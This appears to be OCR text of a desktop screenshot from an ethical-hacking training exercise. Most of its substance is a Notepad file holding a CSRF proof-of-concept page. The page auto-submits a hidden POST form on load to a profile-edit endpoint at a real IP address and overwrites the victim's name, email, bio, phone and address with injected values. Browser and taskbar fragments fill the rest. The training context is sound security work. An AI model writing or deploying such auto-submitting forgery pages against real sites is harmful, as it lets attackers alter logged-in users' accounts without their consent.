 index.html
hash.txt
website.htm
EcoRouteNav
form.
File
Edit
View
<html>
<body onload="document.forms[0].submit()">
<form action="http://13.126.238.6/profile/16/edit/" method="POST">
<input type="hidden" name="name" value="CSRF_Attacked">
<input type="hidden" name="email" value="csrf@hacked.com">
<input type="hidden" name="bio" value="CSRF injected bio">
<input type="hidden" name="phone" value="9876543210">
<input type="hidden" name="address" value="Injected Address">
</form>
</body>
</html>
Ln 11, Col 8
472 characters
100%
Windows (CRLF)
UTF-8
PDF
Ethical hac
Cybersecu
KL Memor
13.126.238
Not secure
13.126.238.6/profile/16/edit/
Access Restricted. Make sure you are logged in on trainings.internshala.com to access the project application.
Show desktop
5
33°C
Mostly cloudy
Search
1
V
ENG
INTL
13:38
12-06-2025